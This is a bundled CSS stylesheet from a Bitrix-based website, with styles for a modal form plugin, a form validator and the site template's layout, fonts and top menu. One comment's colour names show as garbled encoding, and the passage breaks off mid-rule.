.btn-primary:active:focus, .slam-easyform .btn-primary.active:focus, .slam-easyform .open>.dropdown-toggle.btn-primary:focus, .slam-easyform .btn-primary:active.focus, .slam-easyform .btn-primary.active.focus, .slam-easyform .open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.slam-easyform .btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.slam-easyform .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open .dropdown-toggle.btn-primary{background-image:none}.slam-easyform .btn-primary:hover, .slam-easyform .btn-primary:focus, .slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.slam-easyform .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slam-easyform .pull-right{float:right !important}.slam-easyform input, .slam-easyform button, .slam-easyform select, .slam-easyform textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}.slam-easyform button, .slam-easyform input[type=button], .slam-easyform input[type=reset], .slam-easyform input[type=submit]{-webkit-appearance:button;cursor:pointer}.slam-easyform button, .slam-easyform select{text-transform:none}.slam-easyform button{overflow:visible}.slam-easyform button, .slam-easyform input[type="button"], .slam-easyform input[type="reset"], .slam-easyform input[type="submit"]{-webkit-appearance:button;cursor:pointer}.slam-easyform .close:not([disabled]):not(.disabled){cursor:pointer}.slam-easyform .modal-header .close{margin-top:-2px}.slam-easyform .modal-header .close{margin-top:-2px}.slam-easyform button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.slam-easyform .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.slam-easyform .modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.slam-easyform .close:hover, .slam-easyform .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.slam-easyform .fade.in{opacity:1;background:rgba(0,0,0,.5)}.slam-easyform .modal{text-align:center}.modal-open .slam-easyform .modal{overflow-x:hidden}.slam-easyform .modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.slam-easyform .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;background:none}.slam-easyform .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.slam-easyform .modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.slam-easyform .modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.slam-easyform .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.slam-easyform .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.slam-easyform .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.slam-easyform .modal-body{position:relative;padding:20px}.slam-easyform .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.slam-easyform .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.slam-easyform .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.slam-easyform .modal .modal-header .title{margin:0;font-size:22px;display:inline-block}.slam-easyform .has-success .help-block,.slam-easyform .has-success .control-label,.slam-easyform .has-success .radio,.slam-easyform .has-success .checkbox,.slam-easyform .has-success .radio-inline,.slam-easyform .has-success .checkbox-inline{color:#3c763d}.slam-easyform .clearfix:before, .slam-easyform .clearfix:after,.slam-easyform .container:before, .slam-easyform .container:after,.slam-easyform .container-fluid:before,.slam-easyform .container-fluid:after,.slam-easyform .row:before, .slam-easyform .row:after,.slam-easyform .form-horizontal .form-group:before,.slam-easyform .form-horizontal .form-group:after,.slam-easyform .btn-toolbar:before, .slam-easyform .btn-toolbar:after,.slam-easyform .btn-group-vertical>.btn-group:before,.slam-easyform .btn-group-vertical>.btn-group:after,.slam-easyform .nav:before, .slam-easyform .nav:after, .slam-easyform .navbar:before,.slam-easyform .navbar:after, .slam-easyform .navbar-header:before,.slam-easyform .navbar-header:after, .slam-easyform .navbar-collapse:before,.slam-easyform .navbar-collapse:after, .slam-easyform .pager:before,.slam-easyform .pager:after, .slam-easyform .panel-body:before,.slam-easyform .panel-body:after, .slam-easyform .modal-footer:before,.slam-easyform .modal-footer:after{content:" ";display:table;clear:both}@media (min-width:768px){.slam-easyform .modal-dialog{position:relative;width:auto;margin:10px}.slam-easyform .modal-dialog{width:600px;margin:30px auto}.slam-easyform .container{width:750px}.slam-easyform .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}}@media (min-width:992px){.slam-easyform .container{width:970px}}@media (min-width:1200px){.slam-easyform .container{width:1170px}}.modal-open{overflow:hidden}.slam-easyform *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.slam-easyform .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.slam-easyform .has-error .help-block, .slam-easyform .has-error .control-label, .slam-easyform .has-error .radio, .slam-easyform .has-error .checkbox, .slam-easyform .has-error .radio-inline, .slam-easyform .has-error .checkbox-inline{color:#a94442}.slam-easyform .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.slam-easyform .radio input[type=radio], .slam-easyform .radio-inline input[type=radio], .slam-easyform .checkbox input[type=checkbox], .slam-easyform .checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}.slam-easyform input[type=radio], .slam-easyform input[type=checkbox]{margin:4px 0 0;margin-top:1px 9;line-height:normal}.slam-easyform input[type=checkbox], .slam-easyform input[type=radio]{box-sizing:border-box;padding:0}.slam-easyform .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168}.slam-easyform .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483}.slam-easyform .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.slam-easyform .col-xs-1,.slam-easyform .col-sm-1,.slam-easyform .col-md-1,.slam-easyform .col-lg-1,.slam-easyform .col-xs-2,.slam-easyform .col-sm-2,.slam-easyform .col-md-2,.slam-easyform .col-lg-2,.slam-easyform .col-xs-3,.slam-easyform .col-sm-3,.slam-easyform .col-md-3,.slam-easyform .col-lg-3,.slam-easyform .col-xs-4,.slam-easyform .col-sm-4,.slam-easyform .col-md-4,.slam-easyform .col-lg-4,.slam-easyform .col-xs-5,.slam-easyform .col-sm-5,.slam-easyform .col-md-5,.slam-easyform .col-lg-5,.slam-easyform .col-xs-6,.slam-easyform .col-sm-6,.slam-easyform .col-md-6,.slam-easyform .col-lg-6,.slam-easyform .col-xs-7,.slam-easyform .col-sm-7,.slam-easyform .col-md-7,.slam-easyform .col-lg-7,.slam-easyform .col-xs-8,.slam-easyform .col-sm-8,.slam-easyform .col-md-8,.slam-easyform .col-lg-8,.slam-easyform .col-xs-9,.slam-easyform .col-sm-9,.slam-easyform .col-md-9,.slam-easyform .col-lg-9,.slam-easyform .col-xs-10,.slam-easyform .col-sm-10,.slam-easyform .col-md-10,.slam-easyform .col-lg-10,.slam-easyform .col-xs-11,.slam-easyform .col-sm-11,.slam-easyform .col-md-11,.slam-easyform .col-lg-11,.slam-easyform .col-xs-12,.slam-easyform .col-sm-12,.slam-easyform .col-md-12,.slam-easyform .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.slam-easyform .col-xs-1,.slam-easyform .col-xs-2,.slam-easyform .col-xs-3,.slam-easyform .col-xs-4,.slam-easyform .col-xs-5,.slam-easyform .col-xs-6,.slam-easyform .col-xs-7,.slam-easyform .col-xs-8,.slam-easyform .col-xs-9,.slam-easyform .col-xs-10,.slam-easyform .col-xs-11,.slam-easyform .col-xs-12{float:left}.slam-easyform .col-xs-12{width:100%}.slam-easyform .col-xs-11{width:91.66666667%}.slam-easyform .col-xs-10{width:83.33333333%}.slam-easyform .col-xs-9{width:75%}.slam-easyform .col-xs-8{width:66.66666667%}.slam-easyform .col-xs-7{width:58.33333333%}.slam-easyform .col-xs-6{width:50%}.slam-easyform .col-xs-5{width:41.66666667%}.slam-easyform .col-xs-4{width:33.33333333%}.slam-easyform .col-xs-3{width:25%}.slam-easyform .col-xs-2{width:16.66666667%}.slam-easyform .col-xs-1{width:8.33333333%}.slam-easyform .col-xs-pull-12{right:100%}.slam-easyform .col-xs-pull-11{right:91.66666667%}.slam-easyform .col-xs-pull-10{right:83.33333333%}.slam-easyform .col-xs-pull-9{right:75%}.slam-easyform .col-xs-pull-8{right:66.66666667%}.slam-easyform .col-xs-pull-7{right:58.33333333%}.slam-easyform .col-xs-pull-6{right:50%}.slam-easyform .col-xs-pull-5{right:41.66666667%}.slam-easyform .col-xs-pull-4{right:33.33333333%}.slam-easyform .col-xs-pull-3{right:25%}.slam-easyform .col-xs-pull-2{right:16.66666667%}.slam-easyform .col-xs-pull-1{right:8.33333333%}.slam-easyform .col-xs-pull-0{right:0}.slam-easyform .col-xs-push-12{left:100%}.slam-easyform .col-xs-push-11{left:91.66666667%}.slam-easyform .col-xs-push-10{left:83.33333333%}.slam-easyform .col-xs-push-9{left:75%}.slam-easyform .col-xs-push-8{left:66.66666667%}.slam-easyform .col-xs-push-7{left:58.33333333%}.slam-easyform .col-xs-push-6{left:50%}.slam-easyform .col-xs-push-5{left:41.66666667%}.slam-easyform .col-xs-push-4{left:33.33333333%}.slam-easyform .col-xs-push-3{left:25%}.slam-easyform .col-xs-push-2{left:16.66666667%}.slam-easyform .col-xs-push-1{left:8.33333333%}.slam-easyform .col-xs-push-0{left:0}.slam-easyform .col-xs-offset-12{margin-left:100%}.slam-easyform .col-xs-offset-11{margin-left:91.66666667%}.slam-easyform .col-xs-offset-10{margin-left:83.33333333%}.slam-easyform .col-xs-offset-9{margin-left:75%}.slam-easyform .col-xs-offset-8{margin-left:66.66666667%}.slam-easyform .col-xs-offset-7{margin-left:58.33333333%}.slam-easyform .col-xs-offset-6{margin-left:50%}.slam-easyform .col-xs-offset-5{margin-left:41.66666667%}.slam-easyform .col-xs-offset-4{margin-left:33.33333333%}.slam-easyform .col-xs-offset-3{margin-left:25%}.slam-easyform .col-xs-offset-2{margin-left:16.66666667%}.slam-easyform .col-xs-offset-1{margin-left:8.33333333%}.slam-easyform .col-xs-offset-0{margin-left:0}@media (min-width:768px){.slam-easyform .col-sm-1,.slam-easyform .col-sm-2,.slam-easyform .col-sm-3,.slam-easyform .col-sm-4,.slam-easyform .col-sm-5,.slam-easyform .col-sm-6,.slam-easyform .col-sm-7,.slam-easyform .col-sm-8,.slam-easyform .col-sm-9,.slam-easyform .col-sm-10,.slam-easyform .col-sm-11,.slam-easyform .col-sm-12{float:left}.slam-easyform .col-sm-12{width:100%}.slam-easyform .col-sm-11{width:91.66666667%}.slam-easyform .col-sm-10{width:83.33333333%}.slam-easyform .col-sm-9{width:75%}.slam-easyform .col-sm-8{width:66.66666667%}.slam-easyform .col-sm-7{width:58.33333333%}.slam-easyform .col-sm-6{width:50%}.slam-easyform .col-sm-5{width:41.66666667%}.slam-easyform .col-sm-4{width:33.33333333%}.slam-easyform .col-sm-3{width:25%}.slam-easyform .col-sm-2{width:16.66666667%}.slam-easyform .col-sm-1{width:8.33333333%}.slam-easyform .col-sm-pull-12{right:100%}.slam-easyform .col-sm-pull-11{right:91.66666667%}.slam-easyform .col-sm-pull-10{right:83.33333333%}.slam-easyform .col-sm-pull-9{right:75%}.slam-easyform .col-sm-pull-8{right:66.66666667%}.slam-easyform .col-sm-pull-7{right:58.33333333%}.slam-easyform .col-sm-pull-6{right:50%}.slam-easyform .col-sm-pull-5{right:41.66666667%}.slam-easyform .col-sm-pull-4{right:33.33333333%}.slam-easyform .col-sm-pull-3{right:25%}.slam-easyform .col-sm-pull-2{right:16.66666667%}.slam-easyform .col-sm-pull-1{right:8.33333333%}.slam-easyform .col-sm-pull-0{right:0}.slam-easyform .col-sm-push-12{left:100%}.slam-easyform .col-sm-push-11{left:91.66666667%}.slam-easyform .col-sm-push-10{left:83.33333333%}.slam-easyform .col-sm-push-9{left:75%}.slam-easyform .col-sm-push-8{left:66.66666667%}.slam-easyform .col-sm-push-7{left:58.33333333%}.slam-easyform .col-sm-push-6{left:50%}.slam-easyform .col-sm-push-5{left:41.66666667%}.slam-easyform .col-sm-push-4{left:33.33333333%}.slam-easyform .col-sm-push-3{left:25%}.slam-easyform .col-sm-push-2{left:16.66666667%}.slam-easyform .col-sm-push-1{left:8.33333333%}.slam-easyform .col-sm-push-0{left:0}.slam-easyform .col-sm-offset-12{margin-left:100%}.slam-easyform .col-sm-offset-11{margin-left:91.66666667%}.slam-easyform .col-sm-offset-10{margin-left:83.33333333%}.slam-easyform .col-sm-offset-9{margin-left:75%}.slam-easyform .col-sm-offset-8{margin-left:66.66666667%}.slam-easyform .col-sm-offset-7{margin-left:58.33333333%}.slam-easyform .col-sm-offset-6{margin-left:50%}.slam-easyform .col-sm-offset-5{margin-left:41.66666667%}.slam-easyform .col-sm-offset-4{margin-left:33.33333333%}.slam-easyform .col-sm-offset-3{margin-left:25%}.slam-easyform .col-sm-offset-2{margin-left:16.66666667%}.slam-easyform .col-sm-offset-1{margin-left:8.33333333%}.slam-easyform .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.slam-easyform .col-md-1,.slam-easyform .col-md-2,.slam-easyform .col-md-3,.slam-easyform .col-md-4,.slam-easyform .col-md-5,.slam-easyform .col-md-6,.slam-easyform .col-md-7,.slam-easyform .col-md-8,.slam-easyform .col-md-9,.slam-easyform .col-md-10,.slam-easyform .col-md-11,.slam-easyform .col-md-12{float:left}.slam-easyform .col-md-12{width:100%}.slam-easyform .col-md-11{width:91.66666667%}.slam-easyform .col-md-10{width:83.33333333%}.slam-easyform .col-md-9{width:75%}.slam-easyform .col-md-8{width:66.66666667%}.slam-easyform .col-md-7{width:58.33333333%}.slam-easyform .col-md-6{width:50%}.slam-easyform .col-md-5{width:41.66666667%}.slam-easyform .col-md-4{width:33.33333333%}.slam-easyform .col-md-3{width:25%}.slam-easyform .col-md-2{width:16.66666667%}.slam-easyform .col-md-1{width:8.33333333%}.slam-easyform .col-md-pull-12{right:100%}.slam-easyform .col-md-pull-11{right:91.66666667%}.slam-easyform .col-md-pull-10{right:83.33333333%}.slam-easyform .col-md-pull-9{right:75%}.slam-easyform .col-md-pull-8{right:66.66666667%}.slam-easyform .col-md-pull-7{right:58.33333333%}.slam-easyform .col-md-pull-6{right:50%}.slam-easyform .col-md-pull-5{right:41.66666667%}.slam-easyform .col-md-pull-4{right:33.33333333%}.slam-easyform .col-md-pull-3{right:25%}.slam-easyform .col-md-pull-2{right:16.66666667%}.slam-easyform .col-md-pull-1{right:8.33333333%}.slam-easyform .col-md-pull-0{right:0}.slam-easyform .col-md-push-12{left:100%}.slam-easyform .col-md-push-11{left:91.66666667%}.slam-easyform .col-md-push-10{left:83.33333333%}.slam-easyform .col-md-push-9{left:75%}.slam-easyform .col-md-push-8{left:66.66666667%}.slam-easyform .col-md-push-7{left:58.33333333%}.slam-easyform .col-md-push-6{left:50%}.slam-easyform .col-md-push-5{left:41.66666667%}.slam-easyform .col-md-push-4{left:33.33333333%}.slam-easyform .col-md-push-3{left:25%}.slam-easyform .col-md-push-2{left:16.66666667%}.slam-easyform .col-md-push-1{left:8.33333333%}.slam-easyform .col-md-push-0{left:0}.slam-easyform .col-md-offset-12{margin-left:100%}.slam-easyform .col-md-offset-11{margin-left:91.66666667%}.slam-easyform .col-md-offset-10{margin-left:83.33333333%}.slam-easyform .col-md-offset-9{margin-left:75%}.slam-easyform .col-md-offset-8{margin-left:66.66666667%}.slam-easyform .col-md-offset-7{margin-left:58.33333333%}.slam-easyform .col-md-offset-6{margin-left:50%}.slam-easyform .col-md-offset-5{margin-left:41.66666667%}.slam-easyform .col-md-offset-4{margin-left:33.33333333%}.slam-easyform .col-md-offset-3{margin-left:25%}.slam-easyform .col-md-offset-2{margin-left:16.66666667%}.slam-easyform .col-md-offset-1{margin-left:8.33333333%}.slam-easyform .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.slam-easyform .col-lg-1,.slam-easyform .col-lg-2,.slam-easyform .col-lg-3,.slam-easyform .col-lg-4,.slam-easyform .col-lg-5,.slam-easyform .col-lg-6,.slam-easyform .col-lg-7,.slam-easyform .col-lg-8,.slam-easyform .col-lg-9,.slam-easyform .col-lg-10,.slam-easyform .col-lg-11,.slam-easyform .col-lg-12{float:left}.slam-easyform .col-lg-12{width:100%}.slam-easyform .col-lg-11{width:91.66666667%}.slam-easyform .col-lg-10{width:83.33333333%}.slam-easyform .col-lg-9{width:75%}.slam-easyform .col-lg-8{width:66.66666667%}.slam-easyform .col-lg-7{width:58.33333333%}.slam-easyform .col-lg-6{width:50%}.slam-easyform .col-lg-5{width:41.66666667%}.slam-easyform .col-lg-4{width:33.33333333%}.slam-easyform .col-lg-3{width:25%}.slam-easyform .col-lg-2{width:16.66666667%}.slam-easyform .col-lg-1{width:8.33333333%}.slam-easyform .col-lg-pull-12{right:100%}.slam-easyform .col-lg-pull-11{right:91.66666667%}.slam-easyform .col-lg-pull-10{right:83.33333333%}.slam-easyform .col-lg-pull-9{right:75%}.slam-easyform .col-lg-pull-8{right:66.66666667%}.slam-easyform .col-lg-pull-7{right:58.33333333%}.slam-easyform .col-lg-pull-6{right:50%}.slam-easyform .col-lg-pull-5{right:41.66666667%}.slam-easyform .col-lg-pull-4{right:33.33333333%}.slam-easyform .col-lg-pull-3{right:25%}.slam-easyform .col-lg-pull-2{right:16.66666667%}.slam-easyform .col-lg-pull-1{right:8.33333333%}.slam-easyform .col-lg-pull-0{right:0}.slam-easyform .col-lg-push-12{left:100%}.slam-easyform .col-lg-push-11{left:91.66666667%}.slam-easyform .col-lg-push-10{left:83.33333333%}.slam-easyform .col-lg-push-9{left:75%}.slam-easyform .col-lg-push-8{left:66.66666667%}.slam-easyform .col-lg-push-7{left:58.33333333%}.slam-easyform .col-lg-push-6{left:50%}.slam-easyform .col-lg-push-5{left:41.66666667%}.slam-easyform .col-lg-push-4{left:33.33333333%}.slam-easyform .col-lg-push-3{left:25%}.slam-easyform .col-lg-push-2{left:16.66666667%}.slam-easyform .col-lg-push-1{left:8.33333333%}.slam-easyform .col-lg-push-0{left:0}.slam-easyform .col-lg-offset-12{margin-left:100%}.slam-easyform .col-lg-offset-11{margin-left:91.66666667%}.slam-easyform .col-lg-offset-10{margin-left:83.33333333%}.slam-easyform .col-lg-offset-9{margin-left:75%}.slam-easyform .col-lg-offset-8{margin-left:66.66666667%}.slam-easyform .col-lg-offset-7{margin-left:58.33333333%}.slam-easyform .col-lg-offset-6{margin-left:50%}.slam-easyform .col-lg-offset-5{margin-left:41.66666667%}.slam-easyform .col-lg-offset-4{margin-left:33.33333333%}.slam-easyform .col-lg-offset-3{margin-left:25%}.slam-easyform .col-lg-offset-2{margin-left:16.66666667%}.slam-easyform .col-lg-offset-1{margin-left:8.33333333%}.slam-easyform .col-lg-offset-0{margin-left:0}}
/* End */


/* Start:/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css?1540634143565*/
/*!
 * BootstrapValidator (http://bootstrapvalidator.com)
 * The best jQuery plugin to validate form fields. Designed to use with Bootstrap 3
 *
 * @version     v0.5.2, built on 2014-09-25 4:01:07 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2014 Nguyen Huu Phuoc
 * @license     MIT
 */

.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
/* End */


/* Start:/local/templates/edan/components/slam/easyform/modal/style.css?15421204851092*/
.slam-easyform .modal {
    text-align: center;
}

@media screen and (min-width: 768px) {
    .slam-easyform .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
}

.slam-easyform .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width:460px;
    width: 100%;
}

.slam-easyform .modal .modal-header .title {
    margin: 0;
    font-size: 22px;
    display: inline-block;
}

.hide-formvalidation small.help-block {
    display: none !important;
}

@keyframes spinner {
    to {
        transform: rotate(360deg)
    }
}

.slam-easyform .spinner,
.slam-easyform .spinner:hover {
    position: relative;
    color: transparent
}

.slam-easyform .spinner:before {
    content: '';
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    border-radius: 50%;
    border: 2px solid #ccc;
    border-top-color: #333;
    animation: spinner .6s linear infinite
}

/* End */


/* Start:/local/templates/edan/styles.css?1664962205219*/
.image-content--left {
    float: left;
    margin: 0 30px 30px 0;
    max-width: 100%;
    height: auto;
}

.image-content--right {
    float: right;
    margin: 0 0 20px 20px;
    max-width: 100%;
    height: auto;
}

/* End */


/* Start:/local/templates/edan/template_styles.css?166496220557311*/
@font-face {
    font-family: "RobotoRegular";
    src: url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.eot");
    src: url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.eot?#iefix") format("embedded-opentype"),
    url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.woff") format("woff"),
    url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

*::-webkit-input-placeholder {
    color: #666;
    opacity: 1;
}

*:-moz-placeholder {
    color: #666;
    opacity: 1;
}

*::-moz-placeholder {
    color: #666;
    opacity: 1;
}

*:-ms-input-placeholder {
    color: #666;
    opacity: 1;
}

body input:focus:required:invalid,
body textarea:focus:required:invalid {

}

body input:required:valid,
body textarea:required:valid {

}

.shadow-active {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.shadow-active:hover,
.shadow-active:active,
.shadow-active:focus {
    -webkit-box-shadow: 1px 1px 5px 0 #bfbebe;
    box-shadow: 1px 1px 5px 0 #bfbebe;
}

.shadow {
    -webkit-box-shadow: 1px 1px 5px 0 #bfbebe;
    box-shadow: 1px 1px 5px 0 #bfbebe;
}

html.js .loader {
    background: none repeat scroll 0 0 #ffffff;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

html.js .loader_inner {
    background-image: url("/local/templates/edan/img/preloader.gif");
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #fff;
    height: 60px;
    width: 60px;
    margin-top: -30px;
    margin-left: -30px;
    left: 50%;
    top: 50%;
    position: absolute;
}

body {
    font-size: 16px;
    min-width: 320px;
    position: relative;
    line-height: 1.6;
    font-family: 'Open Sans', sans-serif;
    overflow-x: hidden;
    background-color: #fff;
    color: #58585a;

}

.hidden {
    display: none;
}

a {
    color: #58585a;
}

a:hover {
    color: #58585a;
}

/*

ÃƒÂÃ‚Â·ÃƒÂÃ‚ÂµÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹   #7cc242;
ÃƒÂÃ‚Â¶Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬Å¡Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹    #e0e11a;

Ãƒâ€˜Ã¢â‚¬Â¡Ãƒâ€˜Ã¢â‚¬ËœÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡ ÃƒÂÃ‚Â·ÃƒÂÃ‚Â°ÃƒÂÃ‚Â³ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â»ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â²ÃƒÂÃ‚ÂºÃƒÂÃ‚Â° #58585a;
Ãƒâ€˜Ã¢â‚¬Â¡Ãƒâ€˜Ã¢â‚¬ËœÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡ #58585a;
ÃƒÂÃ‚ÂºÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â°Ãƒâ€˜Ã‚ÂÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Â ÃƒÂÃ‚Â²ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â‚¬Å¡ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡  #ee3225;

Ãƒâ€˜Ã¢â‚¬Å¾Ãƒâ€˜Ã†â€™Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â€šÂ¬ Ãƒâ€˜Ã‚ÂÃƒÂÃ‚Â²ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¾ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â½   #f5f5f5;
Ãƒâ€˜Ã¢â‚¬Å¾Ãƒâ€˜Ã†â€™Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â€šÂ¬ Ãƒâ€˜Ã¢â‚¬Å¡Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â¼ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¾ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â½   #58585a

*/

nav ol,
nav ul {
    padding: 0;
    margin: 0;
}

nav li {
    list-style: none;
}

.title-section {
    font-size: 37px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
}

/*----------Top Menu-------------*/
.top-menu-wrapper {
    width: 100%;
    background-color: #7cc242;
    position: relative;
    height: 46px;
}

.top-menu {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.top-menu-item--active,
.top-menu-item:hover {
    background-color: #fff;
}

.top-menu-item {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.top-menu-link {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 12px 5px;
    display: inline-block;
    width: 100%;
    text-align: center;
}

.top-menu-item--active.top-menu-link,
.top-menu-link:active,
.top-menu-link:focus,
.top-menu-link:hover {
    text-decoration: none;
    color: #58585a;
}

.body-mobile-menu--open .top-menu {
    left: 0;

}

.body-mobile-menu--open .top-menu-item {
    border-bottom: 1px solid #90A4AE;
}

.mobile-menu-overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 50;
}

.body-mobile-menu--open .mobile-menu-overlay {
    display: block;
}

/*------------Adaptive Top Menu--------------*/

.menu-links li {
    list-style: none;
    text-align: center;
}

.menu-links ul {
    padding: 0;
}

.menu-links li a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
    line-height: 73px;
}

.menu-links {
    display: none;
    background-color: rgba(0, 0, 0, .8);
    position: absolute;
    left: 0;
    z-index: 1;
}

.menu-open {
    display: block;
